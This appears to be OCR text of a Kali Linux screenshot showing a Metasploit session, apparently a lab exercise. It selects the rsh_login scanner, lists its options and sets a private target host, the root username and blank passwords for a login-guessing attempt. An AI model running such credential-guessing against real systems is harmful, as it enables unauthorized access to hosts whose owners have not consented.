 1 2 3 4
21:18
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/rservices/rsh_login . normal No rsh Authentication Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/rservices/rsh_login
msf6 > use 0
msf6 auxiliary(scanner/rservices/rsh_login) > options
Module options (auxiliary/scanner/rservices/rsh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
ENABLE_STDERR false yes Enables connecting the stderr port
FROMUSER no The username to login from
FROMUSER_FILE /usr/share/metasploit-framework/data/wordlists/rservic no File containing from usernames, one per line
es_from_users.txt
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT 514 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/rservices/rsh_login) > set rhosts 192.168.109.5
rhosts => 192.168.109.5
msf6 auxiliary(scanner/rservices/rsh_login) > set username root
username => root
msf6 auxiliary(scanner/rservices/rsh_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/rservices/rsh_login) >